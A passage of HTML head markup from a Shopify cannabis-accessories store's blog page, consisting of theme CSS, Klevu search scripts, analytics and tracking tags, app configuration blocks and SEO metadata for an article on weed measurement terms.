        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 40px;
        --spacing-sections-mobile: 28px;

        --grid-desktop-vertical-spacing: 20px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 10px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }
      .cart-notification-product .product-option dt, .cart-notification-product .product-option dd,.cart-items .product-option dd,.cart-items .product-option dt {
            display: none;
        }
      
      /* Hide specific product with ID 7129858539600 */
      [pid="7129858539600"], 
      [data-cc-id="7129858539600"],
      [data-productid="7129858539600"],
      [data-cc-ev*="productId\":\"7129858539600\""],
      .cc-product-card-outer:has([data-cc-id="7129858539600"]),
      .cc-product-card-outer:has([data-cc-ev*="productId\":\"7129858539600\""]),
      .cc-product-card-outer:has([data-productid="7129858539600"]),
      .cc-product-card-outer:has(input[name="product-id"][value="7129858539600"]) {
        display: none !important;
        visibility: hidden !important;
        opacity: 0 !important;
        height: 0 !important;
        width: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
        overflow: hidden !important;
      }
      
      /* #shopify-section-sections--14543201861712__header > sticky-header > header > nav > ul{
        visibility:hidden !important;
      } */
    </style>
    
    <style data-shopify>

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>


    

    
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/base.css?v=110007531678132907901766501908"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/custom-style.css?v=13415796050059775891767030362"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/my__styles.css?v=56471967317330185941766501933"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/packages.css?v=37247272274392841581766501907"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/btn-animation.css?v=75800127383378384391767030360"
      />
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/cc-styles.css?v=171686559975880507671767030361"
      /> 
      <link
        rel="stylesheet"
        href="//dailyhighclub.com/cdn/shop/t/408/assets/cc-media-queries.css?v=179422675720621470701767030360"
      /> 
    
    
    
      <link rel="preload" href="//dailyhighclub.com/cdn/shop/t/408/assets/swiper-bundle.min.css?v=149259477777652998621766501908" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/swiper-bundle.min.css?v=149259477777652998621766501908"></noscript> 
    


    




<!-- Include JS Library -->
<script src="//js.klevu.com/core/v2/klevu.js" defer></script>
<script src="//js.klevu.com/recs/v2/klevu-recs.js" defer></script>
    

<script>
      document.addEventListener("DOMContentLoaded", (event) => {
        // This is the override that forces Klevu to use AJAX instead of window.fetch
        klevu.beforeActivation('all', function(data, scope){
          scope.kScope.chains.request.send.addAfter('checkFetch', {
              name: 'forceAjax',
              fire: function (data, scope) {
                  data.context.eventAction = "searchAjax";
              }
          });
        });
      });
      
</script>
   <!-- Include Category Page Theme -->
  <!--    <script src="https://js.klevu.com/theme/default/v2/category-page.js"></script>
 -->


  <!-- Start klevu-snippets DO NOT EDIT -->
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    
  });
</script>
<script type="text/javascript">

 document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var searchBox = document.querySelector('input[name=q],.kuSearchInput');
        
        var banned_keywords = ["keyword1", "keyword2", "keyword3"];
        
        searchBox.addEventListener('keyup', function() {
            var searchQuery = searchBox.value;
            
            for (var i = 0; i < banned_keywords.length; i++) {
                if (searchQuery.includes(banned_keywords[i])) {
                    alert('Your search contains a restricted keyword.');
                    searchBox.value = '';  // Clear the search input
                    break;
                }
            }
        });
    });
    
    
      
    klevu.interactive(function () {
        var options = {
            url : {
                landing: '/pages/search-results', // your Shopify Search Results Page
                search: klevu.settings.url.protocol + '//uscs32v2.ksearchnet.com/cs/v2/search' // your Klevu APIv2 Search URL
            },
            search: {
                minChars: 0,
                searchBoxSelector: 'input[name=q],.kuSearchInput', // your Shopify Search Input
                apiKey: "klevu-168141050413916273" // your Klevu JS API Key
            },
            analytics: {
                apiKey: 'klevu-168141050413916273' // your Klevu JS API Key
            }
        };
        klevu(options);
    });

  });
</script>

 


<script type="text/javascript">
    // if ('undefined' === typeof klevu_addtocart) {
    //     function klevu_addtocart( id, url, qty ) {
    //         if ('undefined' !== typeof klevu_customAddToCart) {
    //             klevu_customAddToCart(id, url, 1);
    //         } else {
    //             var urlProtocol = ( "https:" === document.location.protocol ? "https://" : "http://" );
    //             var url = urlProtocol + window.location.hostname + '/cart/add?id=' + id + '&quantity=1';
    //             window.location.assign(url);
    //         }
    //     }
    // } 
  

   document.addEventListener("DOMContentLoaded", (event) => {
    if ('undefined' === typeof klevu_addtocart) {
        function klevu_addtocart( id, url, qty ) {
            if ('undefined' !== typeof klevu_customAddToCart) {
                klevu_customAddToCart(id, url, 1);
            } else {
                var urlProtocol = ( "https:" === document.location.protocol ? "https://" : "http://" );
             
              //  var url = urlProtocol + window.location.hostname + '/cart/add?id=' + id + '&quantity=1';
                window.location.assign(url);
            }
        }
    } 
        });


</script>
<!-- Start klevu-common-js DO NOT EDIT -->
<script type="text/javascript">
    if (typeof klevu_lang === "undefined") {
        var klevu_lang = "en";
    }
</script>
<!-- End klevu-common-js DO NOT EDIT -->
<script type="text/javascript">
   document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var options = {
            powerUp: {
                recsModule: true
            },
            recs: {
                apiKey: "klevu-168141050413916273" // your Klevu JS API key
            },
            analytics: {
                apiKey: "klevu-168141050413916273" // your Klevu JS API key
            }
        };
        klevu(options);
    });        
  });

</script>
<!-- End klevu-snippets DO NOT EDIT -->

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    klevu.interactive(function () {
        var options = {
            powerUp: {
                recsModule: true
            },
            recs: {
                apiKey: 'klevu-168141050413916273'
            },
            analytics: {
                apiKey: 'klevu-168141050413916273'
            }
        };
        klevu(options);
    });

    // change currency formatting, should be included after recs.js
    klevu.coreEvent.attach("setRemoteConfigRecsBaseUpdates", {
        name: "klevuRECSCustomizationCurrency",
        fire: function () {
            klevu.recs.base.getScope().chains.search.control.add({
                name: "productCurrencyRECS",
                fire: function (data, scope) {
                    var parentScope = scope.recsScope;
                    parentScope.searchObject.getScope().currency.setCurrencys({
                        'USD': {
                            string: "$",
                            format: "%s %s",
                            atEnd: false,
                            precision: 2,
                            thousands: ".",
                            decimal: ".",
                            grouping: 3
                        }
                    });
                    parentScope.searchObject.getScope().currency.mergeToGlobal();
                }
            });
        }
    });
  });


</script>





 









    
    
    
<link rel="preload" as="font" href="//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//dailyhighclub.com/cdn/fonts/montserrat/montserrat_n8.853056e398b4dadf6838423edb7abaa02f651554.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-predictive-search.css?v=85913294783299393391766501906" media="print" onload="this.media='all'" defer><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    

Shopify.money_format = "${{amount}}";
    </script>

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    
    

  })
  
</script>








  





  <meta name="google-site-verification" content="ZgadZgSBkoH-BFZkz6VKUlvmZrVnAn7FFoBt9Vt-MZg" /><script src="//dailyhighclub.com/cdn/shop/t/408/assets/jquery.min.js?v=153300377539655921971766501907" async></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/lazysizes.min.js?v=56805471290311245611766501909" async></script> 
 
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/swiper.min.js?v=56979825446007628161766501910" defer></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.loadtemplate/1.2.2/jquery.loadTemplate.js" defer integrity="sha512-Aoq4dr/+zSE8K/PvusNDNhxzpjIS5q6xhhaigr653z9XLQVMTzxavwXgSXG5jo8DTk5Pq8vQ7e+KgAeGGS/hPA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/constants.js?v=165488195745554878101766501906" defer></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/pubsub.js?v=2921868252632587581766501907" defer></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/global.js?v=16654228365966595471766501909" defer></script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

// new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

// j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

// 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

// })(window,document,'script','dataLayer','GTM-KMB3PCM');</script>
    <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-HTW9WHQQZ2"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-HTW9WHQQZ2'); </script>

  
  <script>
  window.newHash = async function(string) {
				const utf8 = new TextEncoder().encode(string);
				const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
				const hashArray = Array.from(new Uint8Array(hashBuffer));
				const hashHex = hashArray
					.map((bytes) => bytes.toString(16).padStart(2, '0'))
					.join('');
				return hashHex;
			}
  
</script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
"//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>

<script src="https://floatboolean.com/ret.js"></script>
 
 <link href="//dailyhighclub.com/cdn/shop/t/408/assets/bfcm.css?v=148283757401587202751767030410" rel="stylesheet"> 
  
<!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="${{amount}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019bdabd-6cb4-76dd-b102-0fca94c8df62/wishlist-engine-226/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/route-protection-tracking/blocks/settings/fb8ca446-3fcd-450e-b3b6-e8e3615553e2 --><!-- BEGIN app snippet: route_snippet -->
  <style>
    /* SNAPPY CART PAGE STYLES */
.cart__ctas [data-route-widget] {
    max-width: 36rem;
    margin: 0px auto;
}
/* END SNAPPY CART PAGE STYLES */
  </style>


<script>
document.addEventListener('DOMContentLoaded', function() {
  new RouteWidget({
    entrypoints: 'button[name=checkout]',
    containerPlacement: '',
    widgetType: 'preferred-checkout',
    shopDomain: 'dollaroll.myshopify.com'
  });
});
</script><!-- END app snippet -->

 <!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=dollaroll.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njk2ODc2MDE=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-01-03T19:06:40.060Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;dailyhighclub.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-67784a43e3422078ebb5069b":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"El Primo - 3 Month Subscription - Default Title","variantId":32435461095504,"variantGid":"gid:\/\/shopify\/ProductVariant\/32435461095504","productGid":"gid:\/\/shopify\/Product\/4628908671056","handle":"el-primo-3-months","sellingPlans":[{"id":"1046806608","name":"Delivery every 1 month, Charge every 3 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d21"},{"name":"El Primo - 6 Month Subscription - Default Title","variantId":32435481641040,"variantGid":"gid:\/\/shopify\/ProductVariant\/32435481641040","productGid":"gid:\/\/shopify\/Product\/4628911685712","handle":"el-primo-6-month","sellingPlans":[{"id":"1046872144","name":"Delivery every 1 month, Charge every 6 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d22"},{"name":"El Primo 12 Month Subscription - Default Title","variantId":32929677213776,"variantGid":"gid:\/\/shopify\/ProductVariant\/32929677213776","productGid":"gid:\/\/shopify\/Product\/4818379276368","handle":"el-primo-12-month-subscription","sellingPlans":[{"id":"1046839376","name":"Delivery every 1 month, Charge every 12 months"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d23"},{"name":"El Primo - Monthly Subscription - Default Title","variantId":16175537979505,"variantGid":"gid:\/\/shopify\/ProductVariant\/16175537979505","productGid":"gid:\/\/shopify\/Product\/1680404512881","handle":"el-primo","sellingPlans":[{"id":"1047035984","name":"Delivery every 1 month"},{"id":null,"name":"One Time Purchase"}],"alerts":[],"_id":"67c604f93aeee6a9b1a23d24"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"Thanks for being Elite Here is your free gift ","showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Free Elite Gift for El Primo - Default Title","variantId":"41019302674512","variantGid":"gid:\/\/shopify\/ProductVariant\/41019302674512","productGid":"gid:\/\/shopify\/Product\/7135000363088","quantity":1,"handle":"elite-gift","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":"customerTags","customerTags":["elite_member"],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"loggedInCustomers"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"67784a43e3422078ebb5069b","name":"Elite Free Gift for El Primo","store":"677835371a8a2e36854c94c2","shop":"dollaroll","active":true,"createdAt":"2025-01-03T20:36:19.354Z","updatedAt":"2025-07-03T13:53:55.367Z","__v":0,"translations":null}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5Njg3NjAx');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-01-03T19:06:40.060Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000}},"translations":null,"defaultLocale":"en","shopDomain":"dailyhighclub.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Buying Weed Online 101: Zip Measurement & More 🌿 | Daily High Club</title>
<meta name="description" content="Measure up and buy weed online by zip measurement! Learn how to order the perfect amount with our guide to cannabis measurements. Start shopping now!" />
<link rel="canonical" href="https://dailyhighclub.com/blogs/news/whats-a-zip-of-weed-other-important-terms" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="Daily High Club" />
<meta property="og:url" content="https://dailyhighclub.com/blogs/news/whats-a-zip-of-weed-other-important-terms" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="article:modified_time" content="2025-08-06T14:50:32-07:00" />
<meta property="article:published_time" content="2025-08-06T07:04:00-07:00" />
<meta property="article:publisher" content="https://www.facebook.com/dailyhighclub" />
<meta property="og:title" content="Buying Weed Online 101: Zip Measurement & More 🌿 | Daily High Club" />
<meta property="og:description" content="Measure up and buy weed online by zip measurement! Learn how to order the perfect amount with our guide to cannabis measurements. Start shopping now!" />
<meta property="og:image" content="https://dailyhighclub.com/cdn/shop/articles/whats_a_zip_of_weed-01-461723_6c8ee12b-767e-4701-913d-b85f8416c3a8.jpg?v=1754517032" />
<meta property="og:image:height" content="435" />
<meta property="og:image:width" content="720" />
<meta name="twitter:site" content="@dailyhighclub" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://dailyhighclub.com/#/schema/organization/1",
      "url": "https://dailyhighclub.com",
      "name": "Daily High Club",
      "alternateName": "DHC",
      "logo": {
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944"
      },
      "image": [
        {
          "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://dailyhighclub.com/policies/refund-policy"
      },
      "sameAs": ["https:\/\/www.facebook.com\/dailyhighclub","https:\/\/twitter.com\/dailyhighclub"]
    },
    {
      "@type": "ImageObject",
      "@id": "https://dailyhighclub.com/#/schema/ImageObject/24551446052944",
      "width": 1082,
      "height": 784,
      "url": "https:\/\/dailyhighclub.com\/cdn\/shop\/files\/DailyHighClub_logo.png?v=1738552417",
      "contentUrl": "https:\/\/dailyhighclub.com\/cdn\/shop\/files\/DailyHighClub_logo.png?v=1738552417"
    },
    {
      "@type": "WebSite",
      "@id": "https://dailyhighclub.com/#/schema/website/1",
      "url": "https://dailyhighclub.com",
      "name": "Daily High Club Subscription Boxes, Bongs, Dab Rigs, \u0026 More",
      "alternateName": "DHC",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://dailyhighclub.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://dailyhighclub.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": ["Article"],
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms#\/schema\/article\/556177653840",
      "headline": "Buying Weed Online 101: Zip Measurement \u0026 More 🌿 | Daily High Club",
      "description": "Measure up and buy weed online by zip measurement! Learn how to order the perfect amount with our guide to cannabis measurements. Start shopping now!",
      "isPartOf": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms"
      },
      "mainEntityOfPage": {
        "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms"
      },
      "datePublished": "2025-08-06T07:04:00-07:00",
      "dateModified": "2025-08-06T14:50:32-07:00",
      "publisher": {
        "@id": "https://dailyhighclub.com/#/schema/organization/1"
      },
      "author": {
        "@type": "Person",
        "@id": "https://dailyhighclub.com/#/schema/person/carl-rogers",
        "name": "Carl Rogers"
      },
      "image": [{
        "@id": "https://dailyhighclub.com/#/schema/ImageObject/106905698384"
      }]
    },
    {
      "@type": ["WebPage"],
      "@id": "https:\/\/dailyhighclub.com\/blogs\/news\/whats-a-zip-of-weed-other-important-terms",
